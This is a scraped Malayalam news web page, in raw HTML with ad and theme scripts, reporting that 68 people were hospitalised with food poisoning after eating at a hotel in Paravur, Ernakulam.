.tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Meera-Regular!important;font-size:24px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="chann-before-content" id="chann-1569720947"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- before para1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="9115934589"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>കൊച്ചി: എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68പേർ വിവിധ ആശുപത്രികളിൽ ചികിത്സതേടി. ഭക്ഷണം കഴിച്ച ഒരു പെൺകുട്ടിയുടെ നില ഗുരുതരമായി തുടരുന്നു. പറവൂരിലെ മജ്ലിസ് ഹോട്ടലിൽ നിന്നും ഭക്ഷണം കഴിച്ചവർക്കാണ് ഭക്ഷ്യവിഷബാധയേറ്റത്. അസ്വസ്ഥത പ്രകടിപ്പിച്ച 28 പേരെ പറവൂർ താലൂക്ക് ആശുപത്രിയിൽ പ്രവേശിപ്പിച്ചു. ഇവരിൽ രണ്ടു കുട്ടികളും ഉൾപ്പെടുന്നു. സംഭവത്തിന് പിന്നാലെ മുൻസിപ്പാലിറ്റി ആരോഗ്യവിഭാഗം ഉദ്യോഗസ്ഥർ എത്തി ഹോട്ടൽ അടപ്പിച്ചു.</p><div class="chann-content" id="chann-311964088"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<p>ഇന്നലെ വൈകുന്നേരം ഹോട്ടലിൽ നിന്നും കുഴിമന്തിയും അൽഫാമും ഷവായിയും കഴിച്ചവർക്കാണ് വിഷബാധ ഏറ്റിട്ടുള്ളത്. മിക്കവർക്കും ആഹാരം കഴിച്ചതിനു ശേഷം ശർദ്ദിയും വയറിളക്കവും ഉണ്ടായതിനെത്തുടർന്ന് ആശുപത്രിയിൽ എത്തിക്കുകയായിരുന്നു. ഇതിൽ ഗുരുതരാവസ്ഥയിൽ ആയ ചെറായി സ്വദേശിനി ഗീതുവിനെ എറണാകുളം മെഡിക്കൽ കോളേജ് ആശുപത്രിയിൽ വിദഗ്ധ ചികിത്സയ്ക്കായി മാറ്റിയിട്ടുണ്ട്. ഭക്ഷണം കഴിച്ചവരിൽ മാംസം കഴിച്ചവർക്കാണ് വിഷബാധ ഏറ്റിട്ടുള്ളതെന്നാണ് റിപ്പോർട്ടുകൾ. സംസ്ഥാന വ്യാപകമായി ഒരാഴ്ചയ്ക്കിടെ 2551 സ്ഥാപനങ്ങളിൽ ഭക്ഷ്യസുരക്ഷാവകുപ്പ് പ്രത്യേക പരിശോധന നടത്തിയെന്നും സംസ്ഥാനത്ത് ഇനിയും പരിശോധന ശക്തമായി തുടരുമെന്നും ആരോഗ്യമന്ത്രി വീണാ ജോർജ് പറഞ്ഞതിന് പിന്നാലെയാണ് എറണാകുളത്ത് വീണ്ടും ഭക്ഷ്യവിഷബാധ റിപ്പോർട്ട് ചെയ്തിരിക്കുന്നത്.</p><div class="chann-content_2" id="chann-2601073115"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<p></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_75  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fpeople-got-food-poisoning-in-paravur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%8E%E0%B4%B1%E0%B4%A3%E0%B4%BE%E0%B4%95%E0%B5%81%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%AD%E0%B4%95%E0%B5%8D%E0%B4%B7%E0%B5%8D%E0%B4%AF%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B4%AC%E0%B4%BE%E0%B4%A7%E0%B4%AF%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+68+%E0%B4%AA%E0%B5%87%E0%B5%BC+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B4%BF%E0%B5%BD+%E0%B4%9A%E0%B4%BF%E0%B4%95%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%B8+%E0%B4%A4%E0%B5%87%E0%B4%9F%E0%B4%BF%2C+%E0%B4%92%E0%B4%B0%E0%B4%BE%E0%B4%B3%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%A8%E0%B4%BF%E0%B4%B2+%E0%B4%97%E0%B5%81%E0%B4%B0%E0%B5%81%E0%B4%A4%E0%B4%B0%E0%B4%82&url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fpeople-got-food-poisoning-in-paravur%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/&amp;media=https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg&description=%E0%B4%8E%E0%B4%B1%E0%B4%A3%E0%B4%BE%E0%B4%95%E0%B5%81%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%AD%E0%B4%95%E0%B5%8D%E0%B4%B7%E0%B5%8D%E0%B4%AF%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B4%AC%E0%B4%BE%E0%B4%A7%E0%B4%AF%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+68+%E0%B4%AA%E0%B5%87%E0%B5%BC+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B4%BF%E0%B5%BD+%E0%B4%9A%E0%B4%BF%E0%B4%95%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%B8+%E0%B4%A4%E0%B5%87%E0%B4%9F%E0%B4%BF%2C+%E0%B4%92%E0%B4%B0%E0%B4%BE%E0%B4%B3%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%A8%E0%B4%BF%E0%B4%B2+%E0%B4%97%E0%B5%81%E0%B4%B0%E0%B5%81%E0%B4%A4%E0%B4%B0%E0%B4%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%8E%E0%B4%B1%E0%B4%A3%E0%B4%BE%E0%B4%95%E0%B5%81%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%AD%E0%B4%95%E0%B5%8D%E0%B4%B7%E0%B5%8D%E0%B4%AF%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B4%AC%E0%B4%BE%E0%B4%A7%E0%B4%AF%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+68+%E0%B4%AA%E0%B5%87%E0%B5%BC+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B4%BF%E0%B5%BD+%E0%B4%9A%E0%B4%BF%E0%B4%95%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%B8+%E0%B4%A4%E0%B5%87%E0%B4%9F%E0%B4%BF%2C+%E0%B4%92%E0%B4%B0%E0%B4%BE%E0%B4%B3%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%A8%E0%B4%BF%E0%B4%B2+%E0%B4%97%E0%B5%81%E0%B4%B0%E0%B5%81%E0%B4%A4%E0%B4%B0%E0%B4%82 %0A%0A https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_76 .td-module-container{display:flex;flex-direction:column}.tdi_76 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .next-prev-title,.ie11 .tdi_76 .next-prev-title{flex:auto}.tdi_76 .tdb-next-post a{color:var(--chained-news-black);font-family:Meera-Regular!important;font-weight:900!important}.tdi_76 .tdb-next-post:hover a{color:var(--chained-news-black)}.tdi_76 .tdb-next-post span{color:var(--chained-news-separator);font-family:Meera-Regular!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/top-news/ktu-also-announced-period-leave-for-female-students/">സാങ്കേതിക സർവ്വകലാശാലയിലും ആർത്തവ അവധിക്ക് അനുമതി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/top-news/students-injured-in-school-bus-accident-at-kollam/">കൊല്ലത്ത് സ്കൂൾ ബസ് അപകടത്തിൽപെട്ടു, 18 കുട്ടികൾ ആശുപത്രിയിൽ</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_77 .entry-thumb{background-position:center 50%}body .tdi_77 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td-excerpt{display:block;font-family:Meera-Regular!important}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:block}.tdi_77 .td-read-more{display:block}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-family:Meera-Regular!important}.tdi_77 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"image","btn_pos":"bottom","hide_audio":"yes","f_title_font_family":"file_1","f_meta_font_family":"","f_ex_font_family":"file_1","show_author":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-380289","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_title":"","show_excerpt":"block","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "td_flex_block_5";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "6773";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "1355";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/"  rel="bookmark" class="td-image-wrap " title="വാട്സ് ആപ്പിനും മെറ്റയ്ക്കും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്, &#8216;ഇന്ത്യൻ നിയമങ്ങൾ പാലിക്കുന്നില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാം&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/meta-whatsapp.avif"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/"  rel="bookmark" title="വാട്സ് ആപ്പിനും മെറ്റയ്ക്കും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്, &#8216;ഇന്ത്യൻ നിയമങ്ങൾ പാലിക്കുന്നില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാം&#8217;">വാട്സ് ആപ്പിനും മെറ്റയ്ക്കും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്, &#8216;ഇന്ത്യൻ നിയമങ്ങൾ പാലിക്കുന്നില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാം&#8217;</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:41:44+04:00" >February 3, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/#respond">0</a></span></span></div><div class="td-excerpt">
രാജ്യത്തെ പൗരന്മാരുടെ സ്വകാര്യത സംരക്ഷിക്കുന്നതിൽ വിട്ടുവീഴ്ചയില്ലെന്നും ഇന്ത്യൻ ഭരണഘടനയുടെ അടിസ്ഥാനത്തിൽ ഉള്ള നിയമങ്ങൾ പാലിക്കാൻ ആയില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാമെന്ന് വാട്സ് ആപ്പിനോടും മാതൃസ്ഥാപനമായ മെറ്റയോടും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്. വാട്സാപ്പിൻ്റെ...</div><div class="td-read-more"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/"  rel="bookmark" class="td-image-wrap " title="സാങ്കേതിക തകരാർ; എല്ലാ വിമാനങ്ങളിലും അടിയന്തര പരിശോധനക്ക് ഉത്തരവിട്ട് എയർ ഇന്ത്യ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/air-india-696x464.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/"  rel="bookmark" title="സാങ്കേതിക തകരാർ; എല്ലാ വിമാനങ്ങളിലും അടിയന്തര പരിശോധനക്ക് ഉത്തരവിട്ട് എയർ ഇന്ത്യ">സാങ്കേതിക തകരാർ; എല്ലാ വിമാനങ്ങളിലും അടിയന്തര പരിശോധനക്ക് ഉത്തരവിട്ട് എയർ ഇന്ത്യ</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:23:49+04:00" >February 3, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/#respond">0</a></span></span></div><div class="td-excerpt">
